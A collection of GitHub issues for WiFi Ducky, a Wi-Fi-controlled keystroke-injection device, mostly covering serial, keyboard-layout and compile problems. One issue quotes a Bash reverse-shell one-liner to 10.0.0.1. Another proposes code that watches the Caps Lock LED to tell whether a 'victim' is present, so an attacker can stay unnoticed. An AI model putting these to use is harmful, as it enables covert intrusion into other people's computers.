When I simply connect the esp8266 Serial output to a serial-to-usb converter and listen to it, the whole script comes through just fine. When I connect the esp's serial output (TX) to the 16U2's serial1 input it gets corrupted.

To debug, I am just printing the 16U2's input to the usb-serial output. The code sends Serial1 in to Serial out. For a script like this:

GUI r
DELAY 500
STRING notepad
DELAY 500
ENTER
DELAY 750
STRING Hello World!!!
ENTER
END

It get this:

GUI rL
n
0R RIo!RD0r ReL
E```

As you can see it begins normal, so baudrate shouldn't be thje problem.
I have tried several baudrates (changed on both sides) for the comm between the esp and the 16u2. 115200, 57600, 57200 (as original in your code), 38400.  It's just 2 short wires, GND-GND and TX-RX.
Any idea why it doesn't get passed correctly?

list.json

my home page is not loading any safed scripts,
i try to fix it and I findout that 192.164.4.1/list.json have eror 404

LeoStick

Should the LeoStick be compatible with this project?

Keystrokes won't get sent until manual reset

I can access the wifi-ducky site without problems and everything seems working fine, but the problem is that keystrokes are not being sent.
Serial monitor shows weird symbols until i reset the arduino manually by shorting RST and GND quickly.
serial monitor before resetting arduino
screen shot 2017-05-17 at 5 07 58 am

After resetting
screen shot 2017-05-17 at 5 10 30 am

everything is working correctly afterwards. any ideas?

ReadStringUntil used wrong (and/or another problem reading into the buffer)

I am now having trouble reading the whole script when it comes into the 16u2.

ExternSerial.available()

Becomes true, so it starts reading into the bufferStr, but afterwards there is nothing in the bufferStr.
Not sure how to debug and then fix this...

But i noticed this: According to this https://www.arduino.cc/en/Serial/ReadStringUntil the terminator needs to be a character. In your code you specify a char* (string like, multiple characters).

Warning: invalid conversion from 'const char*' to 'char' [-fpermissive]

     bufferStr = ExternSerial.readStringUntil("END");

Digispark

I have tried to communicate from a digispark to an Esp and it worked (just wire the data connections and a regulator and you are good to go)
could you try it?

No Backslash "\" possible in non-US Keyboard

There is no way to write a backslash, for example in german Keyboard-Layout

I tested several thinks

CTRL ALT ß
did not work
however
CTRL ALT q
writes the right character "@"
same with CTRL SHIRT e
which writes "€"

unfortunately alt Codes also did not work
i tried it with
ALT 9 2
did not work either

DigiSpark Support

Ok so I tried to port the atmega part onto the digispark, but there are a few problems:

No Serial Port
That problem can be solved by using software serial. But you can't use that together with the keyboard library.
Luckily someone wrote a library which solves that problem: https://github.com/J-Rios/Digispark_SoftSerial-INT0
But the serial port is still buggy and I couldn't get it to work properly.

Lack of Keyboard Keys
There aren't all keys supported in the digispark keyboard library. The Arduino keyboard library is way better! I'm sure you could still send every key, but to find what byte is for which key means a lot of try and error.
Not impossible, though very annoying.
And then you still have the problem with the different keyboard layouts for each country. The Arduino library has already translations available: https://github.com/Nurrl/LocaleKeyboard.js

Not enough Memory
Getting the ducky script interpreter on the attiny85 isn't that easy, it's to big!
Maybe with clever code design it should be possible.
An other approach here is to let the ESP8266 interpret the Ducky Script and just send the plain keys to the DigiSpark. However... that's a lot of work.

I haven't given up on this yet, however any help is much appreciated!
Update:
The ATtiny85 isn't made for USB, it's a cheap and simple SoC which can do simple stuff. However bit-banging a USB port shouldn't be a part of this! Even if you would get it to work, it would mean a lot of work to get a very unreliable result. I won't proceed in this any further.

Compiling error

When I try to compile the Arduino_Wifi_duck.ino file I get an error in the function ' void loop '
I don't know if this is the right channel to adress this error, if so please remove this issue.

Thanks in advance!
`

C:\Users\pyto\Desktop\sketch_may02a\sketch_may02a.ino: In function 'void loop()':

C:\Users\pyto\Desktop\sketch_may02a\sketch_may02a.ino:103:51: warning: invalid conversion from 'const char*' to 'char' [-fpermissive]

     bufferStr = ExternSerial.readStringUntil("END");

                                                   ^

In file included from C:\Program Files (x86)\Arduino\hardware\arduino\avr\cores\arduino/HardwareSerial.h:29:0,

                 from C:\Program Files (x86)\Arduino\hardware\arduino\avr\cores\arduino/Arduino.h:232,

                 from sketch\sketch_may02a.ino.cpp:1:

C:\Program Files (x86)\Arduino\hardware\arduino\avr\cores\arduino/Stream.h:109:10: note: initializing argument 1 of 'String Stream::readStringUntil(char)'

   String readStringUntil(char terminator);

          ^`

WiFi Ducky FTP & issue saving settings

  1. Ok to start i love WiFi Ducky works great but will not save settings when i go to the settings tab and change Enable Script Execution on Startup: to enable by clicking the check mark box then click save it dont save the setting it will not even save the Auto-Script Name: in the box so what i had to do is manually edit the Arduino WiFi Ducky ESP.bin to have the settings i want to be enabled saved as enabled which works but when i check the setting tab after flashing that custom bin it dont show my changes but my changes are working even tho it says they are not enabled

  2. Is there a way to add FTP Login to WiFi Ducky like Esploit has

STRING stops after 6 characters

when i run a script it will run up to a certain point and then doesnt print the full string just the first 5 characters, i think this may be an issue with the serial communication
I have changed the Buad to 57600 on both, but it had to use the upload to get it to the ESP and im not sure if anything changes. it doesnt seem to work when uploading.
using an esp 12e and CJ MCU like the beetle with a 3.3v voltage regulator. tested with a NODE MCU and the same beetle and it had the same issue.
could it be the voltage regulator or the Baud rate?

Some web interfaces issues

From the IDE, I select Sketch - Export compiled Binary.
The .bin file is created in the sketch folder and has the same date/time from the export moment.
It's size is about 134kb.
Then I import it in the web interface under 192.168.4.1/update, but the web interface returns "FAIL".

When I upload a script and then press the Run button, it runs fine.
When I go to the page to edit it, or create a new one from the web interface, and press the Run button there, it does not run. (while it runs fine again when I go back to the main Run button).

Free WHID hardware sample

Hi Spacehuhn,
Since your software is really cool I would like to send you (for free of course) the final version of WHID hardware to play with.

Drop me an email at info[at]whid[dot]ninja

Improvement suggestion: SoftwareSerial on the esp

Everytime I want to change something on the esp8266, I need to disconnect it's RX/TX from the arduino.
Perhaps we can just change the esp code to use softwareserial on different pins, so it's real rx/tx can be kept free for (re-)programming:

#define SERIAL_TX       12 // D6 on nodemcu
#define SERIAL_RX       14 // D5 on nodemcu
#include <SoftwareSerial.h>  // https://github.com/plerup/espsoftwareserial
SoftwareSerial mySerial(SERIAL_RX, SERIAL_TX, false, 255); // (rxpin, txpin, inverted, buffersize)

And then change each Serial to mySerial.
Or, even better, let debug still use the real Serial and only use mySerial for the communication to the Arduino.

ampersand ?

It looks like the use of ampersand (&) is not supported? On the Rubber Ducky it works as expected when you use it after STRING, even though it's not mentioned in the wiki as a possible character to use.

For instance, to get a reverse shell on Mac or Linux:
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1 &

But with this code it doesn't come through?

Scripts not being sent through

Managed to get wifi ducky to broadcast an SSID and connect to it on 192.168.4.1 but non of the 'live execute' scripts i am trying are working. even tried the basic:
GUI r
STRING regedit
ENTER

To do list

I'm interested in your projects and i see that you have a cool "To-Do" list....can you make the appearance and other stuff better in this project too just as you did in esp8266 deauther.....Do you have any update on this project or this is a abandoned project?

other ATmega chip

hey
i want to ask - so its only ATmega32u4 project, so it will not work on arduino nano?

Ducky script parsing issue

Steps to reproduce:

  • create the following script and execute it:
GUI r
DELAY 500
STRING powershell Start-Process cmd -Verb runAs

It will stop typing at powershell Start-

capture

Serial and Serial1

You mention that you (cross-)connect rx/tx between the arduino and the esp8266, but in the source for arduino not Serial but Serial1 is used.
When using a 32u2 like the cjmcu beetle, is serial1 connected to the pins with rx/tx label or are those some other pins?

Hello please tell me how wifi ducky gets it ip address 192.168.4.1

Hello please tell me how wifi ducky gets it ip address 192.168.4.1
I would like to change it to something else so i can connect to it on 1 wifi usb adapter while my other wifi usb adapter is connected to my wifi that has internet

thank you please help iam new to the IOT world but iam a quick learner i have started messing with all this a week a go and have already figured a lot of stuff out i even rewrote your ducky wifi ... 1 of the few things i have not figured out is how it gets its ip and how to chnage it thank you

(IF I WAS NOT BROKE I WOULD DONATE TO YOU FOR MAKING A AWESOME FIRMWARE) WHEN I GET MONEY YOU AND LIKE 3 OTHER PEOPLE IAM GOING TO DONATE TO) PLEASE HELP ME I KNOW I HAVE NOTHING TO GIVE YOU IN RETURN UNLESS YOU NEED HELP WITH A PROJECT OR SOMETHING

problem with P

I made a build with a wemos d1 mini, the RX/TX pins align mirrored with those of the CJMCU atmega32u4, so i could use two header pins and solder the boards together and then only use two wires for 5V and Ground (the Wemos has a power regulator).

It kind of works, but i found two problems so far and can't imagine that those are because of my hardware setup?

One is that the capital P doesn't get output. And when i send:
STRING ABCDEFGHIJKLMNOPQRSTUVWXYZ
i get:
ABCDEFGHIJKLMNO
lower case there is no problem, and i did not find any other characters yet which "misfire".

The other thing is that if i send
SPACE
it just seems to send capital S
and then it seems to hit the "P" problem

any ideas?
(should probably try with a lower baudrate, but now i have to desolder every time i want to program the CJMCU atmega32u4 :( and if it was a baudrate problem i would expect more problems)

img_1670

remote fonts won't work

Hi Stefan,
The webserver on the esp8266 serves a skeleton.css file which contains remote fonts (raleway), but when i am connected to the esp i am not connected to the Internet anymore and the fonts won't load, resulting in delays to show the webpage. Could you remove those from the CSS?
I looked if i could do it myself, but the files are transcoded in hex.

thanks,
Ewald....

Seeking Clarification-Project Working Great!

This is the third of your projects I have built and would like to say thanks for sharing and for taking the time to support them. I am looking for clarification where you mention connecting to 192.168.4.1/update to load the .bin file. Is this .bin file you are referring to an actual ducky script being uploaded from another source besides the live execute window or is this .bin file you are referring to an actual update for the ESP8266 SDK such as was flashed onto it in the beginning steps? Thanks in advance for your time.

SD card slot

It is not an issue but the storage on that thing is not a big so bigger storage will be awesome or maybe something like run scripts saved on your PC

but the still awesome project and great job

Character "X" not comming through + change keyboard layout (US -> DE)!

Hi,

I just got my ducky working... however I realized when printing "ABCDEFGHIJKLMNOPQRSTUVWXYZ" that the output sequence will only be: ABCDEFGHIJKLMNOPQRSTUVW

I tryied to print just the letters XYZ and it did not work...
printing the String "YZ" will yield in ZY (letters switched like in the EN keyboard layout).

Tried to print only "X" and this simply yields in no output at all.

What am I getting wrong here?
Can anyone please give me a hint how to enable the right keyboard layout and how to get the "X" going?

Thanks!

Quick Question

Background

Found this when going through adafruit.

The Question

Would it work instead of having to put together your own ducky? (prebuilt)

I am only asking this as I don't completely understand the requirements for this project, if it doesn't work, is there a prebuilt board that would work?

Working 5v setup

Not really an issue but maybe this is worth updating the readme to mention this; here's my working configuration:

  • Wemos Mini D1
  • Arduino Micro 5v Edition

The 5v pin on the Wemos is plugged to the VCC on the Arduino. I'm not sure if this is a valid use case as the result is much bigger and probably more easily exposed, but it seems to work just fine.

Pictures of the assembly:

20170407_142208-1
20170407_141927-2

[edit] the swith is only there to allow successive flashing on the arduino or the wemos

Left out project

I know this is a one man show and I'm really happy to see your progress in nodemcu wifi deauther. But I will request you to make some effort on wifi ducky project too. This is one of the best project,you just need to make the software better(web design,certain features etc) I hope you would work on this project too

[Enhanchement] "Is-anyone-around?" function

I believe this function might be useful in wifi ducky!

Add, to the Atmega sketch, a function that will constantly check status changes of CAPSLOCK led and keep updated a red/green flag within each webpage in the ESP HTTP Server.
In order to detect if the victim is using the keyboard and potentially become aware of an ongoing attack.
In this way, the attacker (connected through wifi) will be constantly aware if someone is around the victim machine. This might increase the success rate and reduce the suspiciousness among victims.

P.S. Eventually it could even be deployed with a preset automatic payload, that will run as soon as wifi ducky will not detect any victim's activity.

Something like this... (WIP)

// within Arudino Sketch
boolean capsIsON(){
  if (BootKeyboard.getLeds() & LED_CAPS_LOCK){
    return true;
  }
  else{
    return false;
  }
}

void pressCAPSLOCK(){
  Keyboard.press(KEY_CAPS_LOCK);
  delay(100);
  Keyboard.release(KEY_CAPS_LOCK);
}

void loop() {  
  while (Serial1.available()) {
    
    if (capsIsON()){
      pressCAPSLOCK();
      while (!capsIsON()){ 
         // update html button to GREEN. Attack can go on!
         Serial1.print("GREEN*");
      }
      // someone changed CAPSLOCK status! Be Careful! Someone is around!
    }
    else  {
      pressCAPSLOCK();
      while (capsIsON()){
         // update html button to GREEN. Attack can go on!
         Serial1.print("RED*");
      }
      // someone changed CAPSLOCK status! Be Careful! Someone is around!
    }

//Sketch Continues...
}
// ESP Sketch
server.on("/", [](){
    String buttonStatus = "RED-original";
    buttonStatus = Serial.readStringUntil('*');
    server.send(200, "text/html", "<style>body {background-color: #000000;}.moveimage{position: relative;left: 55px;}</style><html><body><meta http-equiv=\"refresh\" content=\"3\" /><h1 style=\"color: #00ff00;\">WHID Injector</h1><p><span style=\"color: #00ff00;\">WiFi HID Injector for Fun & Profit. The Button is: "+String(buttonStatus)+"</span></p><p><span style=\"color: #00ff00;\">-----------------------------------------------</span></p><a style=\"color: #00ff00;\" href=\"/uploadpayload\">Upload Payload</a></html><br>-<br><a style=\"color: #00ff00;\" href=\"/listpayloads\">Choose Payload</a><br>-<br><a style=\"color: #00ff00;\" href=\"/format\">Format File System</a></html><p><span style=\"color: #00ff00;\">-----------------------------------------------</span></p>");
  });

Recommend Projects

  • React photo React

    A declarative, efficient, and flexible JavaScript library for building user interfaces.

  • Vue.js photo Vue.js

    🖖 Vue.js is a progressive, incrementally-adoptable JavaScript framework for building UI on the web.

  • Typescript photo Typescript

    TypeScript is a superset of JavaScript that compiles to clean JavaScript output.

  • TensorFlow photo TensorFlow

    An Open Source Machine Learning Framework for Everyone

  • Django photo Django

    The Web framework for perfectionists with deadlines.

  • D3 photo D3

    Bring data to life with SVG, Canvas and HTML. 📊📈🎉

Recommend Topics

  • javascript

    JavaScript (JS) is a lightweight interpreted programming language with first-class functions.

  • web

    Some thing interesting about web. New door for the world.

  • server

    A server is a program made to process requests and deliver data to clients.

  • Machine learning

    Machine learning is a way of modeling and interpreting data that allows a piece of software to respond intelligently.

  • Game

    Some thing interesting about game, make everyone happy.

Recommend Org

  • Facebook photo Facebook

    We are working to build community through open source technology. NB: members must have two-factor auth.

  • Microsoft photo Microsoft

    Open source projects and samples from Microsoft.

  • Google photo Google

    Google ❤️ Open Source for everyone.

  • D3 photo D3

    Data-Driven Documents codes.